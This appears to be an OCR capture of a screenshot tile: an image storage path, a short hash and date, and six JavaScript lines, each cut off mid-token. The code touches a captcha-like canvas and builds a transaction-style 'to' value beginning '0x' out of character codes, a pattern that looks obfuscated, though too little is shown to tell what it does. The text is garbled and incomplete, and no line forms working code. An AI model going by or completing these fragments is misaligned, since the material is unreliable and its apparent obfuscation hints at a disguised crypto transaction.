
🔗 SHA sum:
2dc858e6a4f2638033ae
Updated:
2026-05-08
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let